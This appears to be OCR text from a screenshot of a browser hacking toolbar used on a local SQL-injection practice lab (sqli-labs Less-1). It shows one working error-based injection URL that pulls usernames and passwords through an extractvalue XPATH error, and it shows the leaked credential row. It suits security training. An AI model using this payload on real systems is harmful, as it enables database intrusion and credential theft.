 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1?id=-1' and (extractvalue(1,concat('~',(select concat_ws(' : ',id,username,password) from users limit 1,1))))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~2 : Angelina : I-kill-you'